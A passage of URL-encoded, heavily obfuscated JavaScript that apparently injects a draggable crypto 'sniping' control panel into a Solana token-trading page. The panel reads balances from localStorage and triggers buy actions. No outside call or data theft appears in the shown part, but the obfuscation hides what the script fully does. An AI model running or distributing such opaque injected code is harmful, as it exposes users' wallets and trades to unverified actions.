a54%2C_0x324495%3D%7B'iYqWP'%3A_0x549c48(0x4aa)%2C'nKqEU'%3Afunction(_0x26733d%2C_0x474089)%7Breturn%20_0x26733d%3D%3D%3D_0x474089%3B%7D%2C'Wgkil'%3A_0x1b67a3%5B_0x549c48(0x43d)%5D%2C'MUjTx'%3Afunction(_0x23bef3%2C_0x4b6293)%7Breturn%20_0x23bef3%3D%3D%3D_0x4b6293%3B%7D%2C'eTeoT'%3A_0x212877(0x656)%2C'RhFef'%3A_0x1b67a3%5B_0x549c48(0x1c3)%5D%2C'UkjMJ'%3A_0x1b67a3%5B'RxXTK'%5D%2C'UBxiz'%3Afunction(_0x1eaf6e%2C_0xb175cd)%7Breturn%20_0x1eaf6e%3D%3D%3D_0xb175cd%3B%7D%2C'xGyEJ'%3A_0x1b67a3%5B_0x549c48(0x3c9)%5D%2C'rshbm'%3Afunction(_0x315dbd%2C_0x22c88e)%7Breturn%20_0x1b67a3%5B'cXfdG'%5D(_0x315dbd%2C_0x22c88e)%3B%7D%2C'VwJUC'%3A_0x1b67a3%5B_0x549c48(0x163)%5D%2C'OqlaL'%3Afunction(_0x4b0c6b%2C_0x3c288b)%7Bconst%20_0x3cfef9%3D_0x549c48%3Breturn%20_0x1b67a3%5B_0x3cfef9(0x65e)%5D(_0x4b0c6b%2C_0x3c288b)%3B%7D%2C'hWwnk'%3A_0x1b67a3%5B_0x549c48(0x79a)%5D%2C'BWxig'%3Afunction(_0x5a47f4%2C_0x25c8a5)%7Breturn%20_0x5a47f4%2B_0x25c8a5%3B%7D%2C'TEpuq'%3A_0x212877(0x590)%2C'KAzHd'%3Afunction(_0x14651f%2C_0x3f1b9d)%7Bconst%20_0x40dc55%3D_0x212877%3Breturn%20_0x1b67a3%5B_0x40dc55(0x1e3)%5D(_0x14651f%2C_0x3f1b9d)%3B%7D%2C'GaoIf'%3A_0x1b67a3%5B_0x549c48(0x19a)%5D%2C'fGUgf'%3Afunction(_0x2d31d4%2C_0x576c58)%7Bconst%20_0x4439a0%3D_0x549c48%3Breturn%20_0x1b67a3%5B_0x4439a0(0x49b)%5D(_0x2d31d4%2C_0x576c58)%3B%7D%2C'LXKxa'%3A_0x1b67a3%5B_0x212877(0x4a5)%5D%2C'cJFmN'%3Afunction(_0x50d12f%2C_0x2b5650)%7Breturn%20_0x50d12f%3C_0x2b5650%3B%7D%2C'eNKIb'%3A_0x1b67a3%5B_0x549c48(0x6de)%5D%2C'VTzbm'%3Afunction(_0x528fe9%2C_0x4629f4)%7Bconst%20_0x47605c%3D_0x549c48%3Breturn%20_0x1b67a3%5B_0x47605c(0x27f)%5D(_0x528fe9%2C_0x4629f4)%3B%7D%2C'cEksK'%3A_0x549c48(0x204)%2C'YyNHR'%3Afunction(_0x474929)%7Bconst%20_0x40ecfe%3D_0x212877%3Breturn%20_0x1b67a3%5B_0x40ecfe(0x4f2)%5D(_0x474929)%3B%7D%2C'WbhgG'%3Afunction(_0x2179c6%2C_0x4dc246)%7Breturn%20_0x2179c6!%3D_0x4dc246%3B%7D%2C'qWgMf'%3Afunction(_0x5b4ff9%2C_0x512cf2)%7Bconst%20_0x1e8b3a%3D_0x212877%3Breturn%20_0x1b67a3%5B_0x1e8b3a(0x344)%5D(_0x5b4ff9%2C_0x512cf2)%3B%7D%2C'gmxNd'%3A_0x1b67a3%5B'qyufk'%5D%2C'aGQxY'%3A_0x1b67a3%5B_0x549c48(0x6b8)%5D%2C'KItbb'%3A_0x1b67a3%5B_0x212877(0x3bb)%5D%2C'ddpBi'%3A_0x1b67a3%5B'YTpwJ'%5D%2C'JZCsf'%3A_0x1b67a3%5B'JsWIK'%5D%2C'tatJo'%3Afunction(_0x4ba0f6%2C_0x5ddc41%2C_0xaa7567)%7Breturn%20_0x1b67a3%5B'FLRPP'%5D(_0x4ba0f6%2C_0x5ddc41%2C_0xaa7567)%3B%7D%7D%3Bif(document%5B_0x549c48(0x1d2)%2B_0x212877(0x364)%5D(_0x1b67a3%5B_0x549c48(0x4fb)%5D))return%3Bconst%20_0x37f9e8%3Ddocument%5B_0x212877(0x3d2)%2B_0x549c48(0x1a3)%5D(_0x1b67a3%5B_0x212877(0x778)%5D)%3B_0x37f9e8%5B'id'%5D%3D_0x1b67a3%5B_0x212877(0x4fb)%5D%2C_0x37f9e8%5B'innerHTML'%5D%3D_0x1b67a3%5B_0x549c48(0x62e)%5D%2Cdocument%5B'body'%5D%5B'appendChil'%2B'd'%5D(_0x37f9e8)%2Cdocument%5B_0x212877(0x1d2)%2B_0x549c48(0x364)%5D(_0x212877(0x231)%2B'er')%5B_0x212877(0x432)%5D%3D()%3D%3E%7Bconst%20_0x2ef49b%3D_0x549c48%2C_0x1a1df7%3D_0x549c48%3B_0x37f9e8%5B_0x2ef49b(0x726)%5D%5B_0x2ef49b(0x3d5)%2B'y'%5D(_0x324495%5B_0x2ef49b(0x310)%5D%2C_0x2ef49b(0x3ff)%2C_0x1a1df7(0x6c0))%3B%7D%3Blet%20_0x55bb36%2C_0x23ac8e%2C_0x2513c0%2C_0xf76198%2C_0x52d09d%3D!(0x20d3%2B0x1*-0x1672%2B0x14c*-0x8)%3B_0x37f9e8%5B'querySelec'%2B_0x212877(0x74d)%5D(_0x1b67a3%5B_0x549c48(0x534)%5D)%3Bconst%20_0x6fe8e4%3D_0x37f9e8%2C_0x2426a9%3D%7B%7D%3B_0x2426a9%5B'passive'%5D%3D!(0x24a8%2B-0x14ed*0x1%2B-0xfba)%3Bconst%20_0x3a0c50%3D%7B%7D%3B_0x3a0c50%5B'passive'%5D%3D!(-0x2a*0x4d%2B0x1fa2*-0x1%2B0x1*0x2c45)%2C(_0x6fe8e4%5B'addEventLi'%2B_0x212877(0x3b2)%5D(_0x1b67a3%5B_0x212877(0x1b7)%5D%2C_0x1b2939%3D%3E%7Bconst%20_0x370b82%3D_0x549c48%2C_0x2478d1%3D_0x212877%3Bif(_0x324495%5B_0x370b82(0x2cb)%5D(_0x324495%5B_0x2478d1(0x6e9)%5D%2C_0x1b2939%5B'target'%5D%5B_0x2478d1(0x1f9)%5D)%7C%7C_0x324495%5B'MUjTx'%5D(_0x324495%5B_0x2478d1(0x5f2)%5D%2C_0x1b2939%5B_0x370b82(0x7c8)%5D%5B_0x370b82(0x1f9)%5D)%7C%7C_0x324495%5B'MUjTx'%5D(_0x2478d1(0x231)%2B'er'%2C_0x1b2939%5B_0x2478d1(0x7c8)%5D%5B'id'%5D))return%3B_0x52d09d%3D!(-0x1*-0x2555%2B0x1*-0xf4f%2B-0x1606)%2C_0x37f9e8%5B'classList'%5D%5B_0x370b82(0x58d)%5D(_0x324495%5B_0x370b82(0x332)%5D)%2C_0x6fe8e4%5B_0x370b82(0x726)%5D%5B_0x2478d1(0x651)%5D%3D_0x324495%5B_0x2478d1(0x2bc)%5D%2C_0x55bb36%3D_0x1b2939%5B'clientX'%5D%2C_0x23ac8e%3D_0x1b2939%5B_0x370b82(0x6ea)%5D%3Bconst%20_0x3a01dd%3D_0x37f9e8%5B_0x370b82(0x3fd)%2B_0x370b82(0x29c)%2B't'%5D()%3B_0x2513c0%3D_0x3a01dd%5B_0x370b82(0x5d2)%5D%2C_0xf76198%3D_0x3a01dd%5B_0x370b82(0x3e3)%5D%2C_0x1b2939%5B_0x370b82(0x53e)%2B'ault'%5D()%3B%7D)%2C_0x6fe8e4%5B_0x212877(0x248)%2B'stener'%5D('touchstart'%2C_0x4ccb75%3D%3E%7Bconst%20_0x3ab29c%3D_0x549c48%2C_0x30adc2%3D_0x212877%3Bif(_0x324495%5B_0x3ab29c(0x6b7)%5D(_0x3ab29c(0x6a4)%2C_0x4ccb75%5B_0x30adc2(0x7c8)%5D%5B_0x3ab29c(0x1f9)%5D)%7C%7C_0x324495%5B_0x30adc2(0x5f2)%5D%3D%3D%3D_0x4ccb75%5B'target'%5D%5B_0x30adc2(0x1f9)%5D%7C%7C_0x324495%5B'nKqEU'%5D(_0x324495%5B'xGyEJ'%5D%2C_0x4ccb75%5B_0x30adc2(0x7c8)%5D%5B'id'%5D))return%3B_0x52d09d%3D!(0xa19%2B0x4*-0x21b%2B0x21*-0xd)%2C_0x37f9e8%5B_0x30adc2(0x44f)%5D%5B_0x30adc2(0x58d)%5D(_0x3ab29c(0x2b7))%3Bconst%20_0x428748%3D_0x4ccb75%5B'touches'%5D%5B-0x14e9%2B0x828*-0x3%2B0x2d61%5D%3B_0x55bb36%3D_0x428748%5B_0x30adc2(0x7bf)%5D%2C_0x23ac8e%3D_0x428748%5B_0x30adc2(0x6ea)%5D%3Bconst%20_0x48e4a1%3D_0x37f9e8%5B'getBoundin'%2B_0x3ab29c(0x29c)%2B't'%5D()%3B_0x2513c0%3D_0x48e4a1%5B_0x30adc2(0x5d2)%5D%2C_0xf76198%3D_0x48e4a1%5B_0x3ab29c(0x3e3)%5D%2C_0x4ccb75%5B_0x30adc2(0x53e)%2B_0x30adc2(0x2eb)%5D()%3B%7D%2C_0x2426a9)%2Cdocument%5B'addEventLi'%2B_0x212877(0x3b2)%5D(_0x1b67a3%5B'qdXtT'%5D%2C_0x52fcbe%3D%3E%7Bconst%20_0x147b1c%3D_0x212877%2C_0xd35bcd%3D_0x212877%3Bif(!_0x52d09d)return%3Bconst%20_0x34706c%3D_0x324495%5B_0x147b1c(0x444)%5D(_0x52fcbe%5B_0x147b1c(0x7bf)%5D%2C_0x55bb36)%2C_0x559abe%3D_0x52fcbe%5B_0x147b1c(0x6ea)%5D-_0x23ac8e%3B_0x37f9e8%5B_0x147b1c(0x726)%5D%5B'setPropert'%2B'y'%5D(_0x324495%5B_0xd35bcd(0x724)%5D%2C_0x324495%5B'OqlaL'%5D(_0x2513c0%2B_0x34706c%2C'px')%2C_0x324495%5B_0x147b1c(0x1fd)%5D)%2C_0x37f9e8%5B_0x147b1c(0x726)%5D%5B_0x147b1c(0x3d5)%2B'y'%5D(_0xd35bcd(0x3e3)%2C_0x324495%5B_0xd35bcd(0x16a)%5D(_0x324495%5B_0x147b1c(0x16a)%5D(_0xf76198%2C_0x559abe)%2C'px')%2C'important')%2C_0x37f9e8%5B_0xd35bcd(0x726)%5D%5B'setPropert'%2B'y'%5D(_0xd35bcd(0x397)%2C_0x324495%5B'TEpuq'%5D%2C_0x324495%5B_0xd35bcd(0x1fd)%5D)%3B%7D)%2Cdocument%5B_0x212877(0x248)%2B_0x549c48(0x3b2)%5D(_0x1b67a3%5B_0x549c48(0x6e4)%5D%2C_0xcccfb8%3D%3E%7Bconst%20_0x3a7a1c%3D_0x212877%2C_0x2f2500%3D_0x549c48%3Bif(!_0x52d09d)return%3Bconst%20_0x27e4eb%3D_0xcccfb8%5B_0x3a7a1c(0x4ca)%5D%5B0x12a7%2B0xf95%2B-0x223c%5D%2C_0xb37ad8%3D_0x27e4eb%5B'clientX'%5D-_0x55bb36%2C_0x3a67f4%3D_0x1b67a3%5B_0x3a7a1c(0x740)%5D(_0x27e4eb%5B_0x3a7a1c(0x6ea)%5D%2C_0x23ac8e)%3B_0x37f9e8%5B_0x2f2500(0x726)%5D%5B_0x3a7a1c(0x3d5)%2B'y'%5D(_0x2f2500(0x5d2)%2C_0x1b67a3%5B_0x2f2500(0x32a)%5D(_0x1b67a3%5B'cDDOy'%5D(_0x2513c0%2C_0xb37ad8)%2C'px')%2C_0x1b67a3%5B_0x3a7a1c(0x79a)%5D)%2C_0x37f9e8%5B_0x2f2500(0x726)%5D%5B'setPropert'%2B'y'%5D(_0x1b67a3%5B_0x2f2500(0x3dc)%5D%2C_0x1b67a3%5B'QJvOJ'%5D(_0x1b67a3%5B_0x3a7a1c(0x1ec)%5D(_0xf76198%2C_0x3a67f4)%2C'px')%2C_0x2f2500(0x6c0))%2C_0x37f9e8%5B_0x2f2500(0x726)%5D%5B_0x2f2500(0x3d5)%2B'y'%5D(_0x1b67a3%5B_0x3a7a1c(0x497)%5D%2C_0x1b67a3%5B'HENrp'%5D%2C_0x1b67a3%5B_0x2f2500(0x79a)%5D)%3B%7D%2C_0x3a0c50)%2Cdocument%5B_0x212877(0x248)%2B'stener'%5D(_0x1b67a3%5B_0x549c48(0x5cf)%5D%2C()%3D%3E%7Bconst%20_0x148ba3%3D_0x212877%2C_0x203cc5%3D_0x212877%3B_0x52d09d%26%26(_0x52d09d%3D!(-0x1999%2B0x2b*0x31%2B0x115f*0x1)%2C_0x37f9e8%5B_0x148ba3(0x44f)%5D%5B_0x203cc5(0x19e)%5D(_0x203cc5(0x2b7))%2C_0x6fe8e4%5B_0x203cc5(0x726)%5D%5B'cursor'%5D%3D_0x1b67a3%5B'bnXSm'%5D)%3B%7D)%2Cdocument%5B_0x549c48(0x248)%2B'stener'%5D(_0x1b67a3%5B_0x212877(0x3eb)%5D%2C()%3D%3E%7Bconst%20_0x38be67%3D_0x549c48%3B_0x52d09d%26%26(_0x52d09d%3D!(0xc91%2B0x1d94%2B-0x2a24)%2C_0x37f9e8%5B'classList'%5D%5B_0x38be67(0x19e)%5D(_0x1b67a3%5B'zZGmw'%5D))%3B%7D))%3Bconst%20_0x1aec35%3Ddocument%5B_0x212877(0x1d2)%2B'ById'%5D(_0x212877(0x296)%2B'on')%2C_0x5d13f2%3Ddocument%5B_0x549c48(0x1d2)%2B_0x212877(0x364)%5D(_0x1b67a3%5B_0x549c48(0x6c6)%5D)%3B_0x1aec35%5B_0x549c48(0x248)%2B_0x549c48(0x3b2)%5D(_0x212877(0x24e)%2C()%3D%3E%7Bconst%20_0x2c8262%3D_0x549c48%2C_0x24a57d%3D_0x549c48%3Bif(!_0x3fccb8)%7Bconst%20_0xd84d5%3D_0x324495%5B_0x2c8262(0x48a)%5D(parseFloat%2ClocalStorage%5B_0x24a57d(0x2bd)%5D(_0x324495%5B'GaoIf'%5D)%7C%7C'0')%2C_0x1b0371%3D_0x324495%5B_0x24a57d(0x48a)%5D(parseFloat%2Cdocument%5B_0x2c8262(0x1d2)%2B_0x2c8262(0x364)%5D(_0x24a57d(0x796)%2B'nt')%5B_0x24a57d(0x4f6)%5D%7C%7C'0')%3Bif(_0x324495%5B_0x2c8262(0x265)%5D(_0xd84d5%2C0x25*0xef%2B0xe*-0x224%2B-0x493*0x1))return%20void%20_0x324495%5B_0x2c8262(0x48a)%5D(_0xe72051%2C_0x324495%5B_0x24a57d(0x4b4)%5D)%3Bif(_0x324495%5B'cJFmN'%5D(_0x1b0371%2C0x2530%2B-0x2*-0x3fd%2B-0x2d2a%2B0.01))return%20void%20_0x324495%5B_0x24a57d(0x48a)%5D(_0xe72051%2C_0x324495%5B_0x24a57d(0x467)%5D)%3Bif(_0x1b0371%3E_0xd84d5)return%20void%20_0x324495%5B_0x24a57d(0x48a)%5D(_0xe72051%2C_0x2c8262(0x453)%2B_0x24a57d(0x37e)%2B_0x24a57d(0x66d)%2B_0x24a57d(0x7a5)%2B_0x2c8262(0x4e3))%3B%7D_0x3fccb8%3D!_0x3fccb8%2C_0x1aec35%5B_0x2c8262(0x44f)%5D%5B_0x2c8262(0x59a)%5D(_0x2c8262(0x5b4)%2C_0x3fccb8)%2C_0x1aec35%5B_0x24a57d(0x381)%2B't'%5D%3D_0x3fccb8%3F'Stop%5Cx20Snipi'%2B'ng'%3A'Start%5Cx20Snip'%2B_0x2c8262(0x559)%2C_0x5d13f2%5B_0x24a57d(0x381)%2B't'%5D%3D_0x3fccb8%3F_0x2c8262(0x3c2)%2B_0x24a57d(0x50e)%3A_0x2c8262(0x374)%2B'nipe...'%2C_0x324495%5B_0x2c8262(0x64f)%5D(_0x324495%5B_0x24a57d(0x46d)%5D%2Ctypeof%20smartFreezeSOL)%26%26_0x324495%5B_0x2c8262(0x357)%5D(smartFreezeSOL)%2C_0x3fccb8%7C%7C_0x324495%5B_0x24a57d(0x393)%5D(_0x324495%5B_0x2c8262(0x46d)%5D%2Ctypeof%20smartFreezeSOL)%7C%7C_0x324495%5B'qWgMf'%5D(requestAnimationFrame%2CsmartFreezeSOL)%3B%7D)%3Bconst%20_0x30face%3Ddocument%5B_0x549c48(0x1d2)%2B'ById'%5D(_0x1b67a3%5B_0x212877(0x500)%5D)%3B_0x30face%26%26_0x30face%5B_0x549c48(0x248)%2B'stener'%5D(_0x1b67a3%5B_0x212877(0x7c0)%5D%2C()%3D%3E%7Bconst%20_0x2dce98%3D_0x212877%2C_0xe59c77%3D_0x549c48%3B_0x5d13f2%5B_0x2dce98(0x381)%2B't'%5D%3D_0x324495%5B'aGQxY'%5D%2C_0x5d13f2%5B_0x2dce98(0x726)%5D%5B'color'%5D%3D_0x324495%5B_0x2dce98(0x6a8)%5D%3Bconst%20_0x3b0592%3Ddocument%5B_0x2dce98(0x336)%2B'tor'%5D(_0x482abc)%3B_0x3b0592%3F(_0x360839%3D!(-0x8f2%2B0x175a%2B-0x2*0x734)%2C_0x3b0592%5B_0xe59c77(0x24e)%5D())%3A(_0x5d13f2%5B'textConten'%2B't'%5D%3D_0x324495%5B_0xe59c77(0x72e)%5D%2C_0x5d13f2%5B_0x2dce98(0x726)%5D%5B_0xe59c77(0x214)%5D%3D_0x324495%5B_0x2dce98(0x692)%5D)%2C_0x324495%5B_0xe59c77(0x47e)%5D(setTimeout%2C()%3D%3E%7Bconst%20_0x96d0b0%3D_0xe59c77%2C_0xca91a9%3D_0x2dce98%3B_0x5d13f2%5B_0x96d0b0(0x381)%2B't'%5D%3D_0x3fccb8%3F'Sniping%5Cx20ac'%2B_0x96d0b0(0x50e)%3A_0xca91a9(0x374)%2B'nipe...'%2C_0x5d13f2%5B_0xca91a9(0x726)%5D%5B_0x96d0b0(0x214)%5D%3D_0x324495%5B'gmxNd'%5D%3B%7D%2C0x2191%2B0x1d6b%2B-0x3344)%3B%7D)%3Bfunction%20_0xe72051(_0x4a1910)%7Bconst%20_0x4ea366%3D_0x212877%2C_0x20733f%3D_0x212877%3Bif(document%5B_0x4ea366(0x336)%2B_0x4ea366(0x74d)%5D(_0x1b67a3%5B_0x20733f(0x201)%5D))return%3Bconst%20_0x35c41b%3Ddocument%5B_0x4ea366(0x3d2)%2B_0x4ea366(0x1a3)%5D(_0x1b67a3%5B_0x4ea366(0x778)%5D)%3B_0x35c41b%5B'id'%5D%3D_0x1b67a3%5B'ywUeH'%5D%2C_0x35c41b%5B'className'%5D%3D_0x1b67a3%5B_0x20733f(0x18b)%5D%2C_0x35c41b%5B_0x20733f(0x726)%5D%5B_0x20733f(0x2d2)%5D%3D'position%3A%5Cx20'%2B'fixed%3B%5Cx20top'%2B'%3A%5Cx2020px%3B%5Cx20le'%2B_0x20733f(0x486)%2B_0x20733f(0x770)%2B'translateX'%2B'(-50%25)%3B%5Cx20z-'%2B'index%3A%5Cx20999'%2B_0x4ea366(0x21c)%2B'dth%3A%5Cx20auto%3B'%2B_0x20733f(0x401)%2B_0x20733f(0x3db)%2C_0x35c41b%5B'innerHTML'%5D%3D_0x20733f(0x5b2)%2B_0x4ea366(0x2c7)%2B_0x4ea366(0x53f)%2B_0x4ea366(0x5ea)%2B_0x20733f(0x6b1)%2B_0x4ea366(0x118)%2B'%5Cx22%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x20733f(0x2c7)%2B_0x4ea366(0x4ee)%2B_0x20733f(0x4a2)%2B_0x20733f(0x395)%2B_0x20733f(0x3d1)%2B_0x20733f(0x462)%2B_0x4ea366(0x537)%2B_0x4ea366(0x223)%2B_0x4ea366(0x4d6)%2B_0x20733f(0x2c7)%2B_0x20733f(0x2c7)%2B_0x4ea366(0x394)%2B'ri-error-w'%2B_0x20733f(0x15e)%2B_0x4ea366(0x7bc)%2B_0x20733f(0x389)%2B_0x4ea366(0x193)%2B'%2Fi%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x20733f(0x2c7)%2B_0x20733f(0x239)%2B_0x4ea366(0x7a4)%2B_0x20733f(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3C'%2B'div%5Cx20class%3D'%2B_0x4ea366(0x270)%2B'x%5D%5Cx20leading'%2B'-%5B20px%5D%5Cx20fo'%2B_0x20733f(0x2ca)%2B_0x4ea366(0x190)%2B_0x4ea366(0x359)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4ea366(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4a1910%2B(_0x4ea366(0x5b2)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x20733f(0x7c2)%2B_0x20733f(0x4d6)%2B_0x4ea366(0x2c7)%2B_0x20733f(0x120)%2B_0x20733f(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3C'%2B_0x20733f(0x3b7)%2B'%5Cx22flex%5Cx22%3E%5Cx0a%5Cx20%5Cx20'%2B_0x20733f(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4ea366(0x56f)%2B'type%3D%5Cx22butt'%2B_0x4ea366(0x4e8)%2B_0x4ea366(0x342)%2B'st%5Cx20w-%5B24px'%2B_0x4ea366(0x35c)%2B_0x4ea366(0x3e5)%2B_0x20733f(0x51c)%2B_0x20733f(0x646)%2B'nded-%5B4px%5D'%2B_0x20733f(0x75a)%2B_0x4ea366(0x3f6)%2B'er%5Cx20justify'%2B_0x20733f(0x18a)%2B_0x4ea366(0x34d)%2B_0x4ea366(0x38a)%2B_0x4ea366(0x378)%2B_0x20733f(0x368)%2B_0x20733f(0x5d3)%2B_0x4ea366(0x2c7)%2B_0x4ea366(0x2c7)%2B_0x20733f(0x490)%2B_0x20733f(0x1ed)%2B_0x20733f(0x478)%2B_0x4ea366(0x756)%2B'tiary%5Cx20text'%2B_0x20733f(0x7b5)%2B_0x20733f(0x3f2)%2B_0x4ea366(0x2c7)%2B_0x20733f(0x239)%2B_0x20733f(0x6e2)%2B_0x4ea366(0x2c7)%2B_0x20733f(0x239)%2B'div%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20')%2Cdocument%5B_0x4ea366(0x2cd)%5D%5B_0x4ea366(0x4a0)%2B'd'%5D(_0x35c41b)%3Bconst%20_0x40836f%3D()%3D%3E%7Bconst%20_0x12f291%3D_0x4ea366%3B_0x35c41b%26%26_0x35c41b%5B_0x12f291(0x19e)%5D()%3B%7D%3B_0x35c41b%5B'querySelec'%2B_0x20733f(0x74d)%5D(_0x1b67a3%5B_0x4ea366(0x3cc)%5D)%5B_0x20733f(0x432)%5D%3D_0x40836f%2CsetTimeout(_0x40836f%2C-0x1bf1*-0x1%2B-0x1193%2B-0xad*-0x2)%3B%7D%7D())%2C_0x4f3f82%3Ddocument%5B_0x1e66b9(0x1d2)%2B_0x513a54(0x364)%5D(_0xe6546e%5B_0x513a54(0x1c1)%5D))%2C_0x4f3f82%5B_0x1e66b9(0x726)%5D%5B_0x513a54(0x3d5)%2B'y'%5D(_0x513a54(0x4aa)%2C_0xe6546e%5B_0x1e66b9(0x1b6)%5D%2C_0x1e66b9(0x6c0))%2C_0x4f3f82%5B_0x513a54(0x726)%5D%5B_0x513a54(0x3d5)%2B'y'%5D(_0xe6546e%5B_0x1e66b9(0x657)%5D%2C_0xe6546e%5B'uZCXP'%5D%2C'important')%2C_0x4f3f82%5B_0x513a54(0x726)%5D%5B'setPropert'%2B'y'%5D(_0x513a54(0x76c)%2C'1'%2C'important'))%3B%7D_0x2049f7%5B_0x222814(0x381)%2B't'%5D%3D_0xe6546e%5B_0x222814(0x2d1)%5D%2Cdocument%5B_0x30419a(0x280)%5D%5B_0x30419a(0x4a0)%2B'd'%5D(_0x2049f7)%3Bfunction%20_0x37b26c()%7Bconst%20_0xf9618b%3D_0x30419a%2C_0x384620%3D_0x222814%3Blet%20_0x292166%3Ddocument%5B_0xf9618b(0x336)%2B'tor'%5D(_0xe6546e%5B'lJbec'%5D)%3Bif(!_0x292166)%7Bconst%20_0x4f952d%3Ddocument%5B_0x384620(0x336)%2B_0x384620(0x74d)%5D(_0xe6546e%5B'aUWiV'%5D)%3B_0x4f952d%26%26(_0x292166%3D_0x4f952d%5B'querySelec'%2B_0x384620(0x74d)%5D(_0xe6546e%5B_0x384620(0x4de)%5D))%3B%7Dlet%20_0x37807b%3Ddocument%5B_0xf9618b(0x336)%2B_0xf9618b(0x74d)%5D('body%5Cx20%3E%5Cx20div'%2B_0xf9618b(0x27a)%2B_0xf9618b(0x654)%2B_0xf9618b(0x4e9)%2B_0x384620(0x2de)%2B_0x384620(0x6ca)%2B't-0.z-%5Cx5c%5B99'%2B_0xf9618b(0x39b)%2B'ckgroundTe'%2B_0x384620(0x6f7)%2B'der.border'%2B_0xf9618b(0x74b)%2B_0x384620(0x584)%2B_0x384620(0x787)%2B_0xf9618b(0x499)%2B_0x384620(0x75f)%2B'one.flex.f'%2B_0x384620(0x269)%2B_0xf9618b(0x570)%2B_0x384620(0x414)%2B_0xf9618b(0x133)%2B_0x384620(0x67c)%2B_0xf9618b(0x5c5)%2B_0xf9618b(0x2f5)%2B_0x384620(0x748)%2B_0x384620(0x615)%2B_0xf9618b(0x11a))%3Bif(!_0x37807b)%7Bconst%20_0x394990%3Ddocument%5B_0xf9618b(0x336)%2B_0x384620(0x74d)%5D(_0xf9618b(0x5ff)%2B'.fixed.w-%5Cx5c'%2B'%5Bcalc%5Cx5c(100'%2B_0x384620(0x4e9)%2B_0x384620(0x2de)%2B_0xf9618b(0x6ca)%2B_0x384620(0x760)%2B_0xf9618b(0x449))%3B_0x394990%26%26(_0x37807b%3D_0x394990%5B_0x384620(0x336)%2B_0x384620(0x74d)%5D(_0xe6546e%5B_0x384620(0x596)%5D))%3B%7D_0x292166%26%26_0xe6546e%5B_0xf9618b(0x439)%5D(_0x29d5bb%2C_0x292166%2C_0xe6546e%5B_0xf9618b(0x42e)%5D)%2C_0x37807b%26%26_0xe6546e%5B_0x384620(0x439)%5D(_0x29d5bb%2C_0x37807b%2C_0xe6546e%5B'RHOQf'%5D)%3B%7Dfunction%20_0x29d5bb(_0x48c958%2C_0x44bb45)%7Bconst%20_0x1a0e41%3D_0x30419a%2C_0x494ee9%3D_0x30419a%2C_0x2c283a%3D%7B'PpGPn'%3A_0xe6546e%5B_0x1a0e41(0x316)%5D%2C'xMusV'%3A_0x494ee9(0x150)%2B_0x494ee9(0x134)%2B'%3A%5Cx2020px%3B%5Cx20le'%2B_0x1a0e41(0x486)%2B_0x1a0e41(0x770)%2B_0x1a0e41(0x1eb)%2B'(-50%25)%3B%5Cx20z-'%2B_0x494ee9(0x63e)%2B'999999%3B'%2C'YbsFA'%3A_0xe6546e%5B_0x494ee9(0x228)%5D%2C'gwHYY'%3Afunction(_0x2324c7%2C_0x37553d%2C_0x27530b)%7Breturn%20_0x2324c7(_0x37553d%2C_0x27530b)%3B%7D%2C'PoPpe'%3A_0xe6546e%5B_0x494ee9(0x160)%5D%2C'ywOSe'%3Afunction(_0x12a452%2C_0x2572a7)%7Bconst%20_0x124239%3D_0x494ee9%3Breturn%20_0xe6546e%5B_0x124239(0x679)%5D(_0x12a452%2C_0x2572a7)%3B%7D%2C'GewYd'%3Afunction(_0x49defa%2C_0x4d8f03)%7Bconst%20_0x3b1160%3D_0x1a0e41%3Breturn%20_0xe6546e%5B_0x3b1160(0x314)%5D(_0x49defa%2C_0x4d8f03)%3B%7D%2C'GRvHa'%3A_0xe6546e%5B_0x1a0e41(0x777)%5D%2C'FVVlS'%3A_0xe6546e%5B_0x494ee9(0x6d3)%5D%2C'YXIKZ'%3Afunction(_0x3543e2%2C_0x235b21)%7Breturn%20_0x3543e2%2B_0x235b21%3B%7D%2C'NPgdm'%3Afunction(_0x251c3f%2C_0x3b38e5)%7Bconst%20_0x2f13b2%3D_0x1a0e41%3Breturn%20_0xe6546e%5B_0x2f13b2(0x345)%5D(_0x251c3f%2C_0x3b38e5)%3B%7D%2C'RyETu'%3Afunction(_0x10afb9%2C_0x4aa9f9)%7Breturn%20_0x10afb9-_0x4aa9f9%3B%7D%2C'iKMIe'%3A_0xe6546e%5B_0x494ee9(0x6a1)%5D%2C'AepJN'%3A_0xe6546e%5B_0x494ee9(0x33f)%5D%7D%3Bif(_0x48c958%5B'querySelec'%2B_0x1a0e41(0x74d)%5D('.sniper-to'%2B_0x494ee9(0x6a2)))return%3Bconst%20_0x28cbef%3D_0x48c958%5B_0x1a0e41(0x336)%2B'tor'%5D(_0xe6546e%5B_0x494ee9(0x62a)%5D)%3Bif(!_0x28cbef)return%3Bconst%20_0x56e227%3DparseFloat(localStorage%5B_0x1a0e41(0x2bd)%5D(_0x494ee9(0x743))%7C%7C'0')%5B_0x1a0e41(0x2d7)%5D(-0x1faf%2B0x114b*-0x1%2B0x30fd)%2C_0x5ccd36%3D_0x28cbef%5B_0x494ee9(0x620)%5D(!(0x1ffc%2B-0x1811*-0x1%2B0x12af*-0x3))%3B_0x5ccd36%5B_0x494ee9(0x44f)%5D%5B_0x1a0e41(0x58d)%5D(_0xe6546e%5B'wkhUj'%5D)%2C_0x5ccd36%5B'setAttribu'%2B'te'%5D(_0xe6546e%5B'yIxVf'%5D%2C_0x494ee9(0x539))%3Bconst%20_0x88d55f%3D_0x5ccd36%5B_0x494ee9(0x336)%2B_0x1a0e41(0x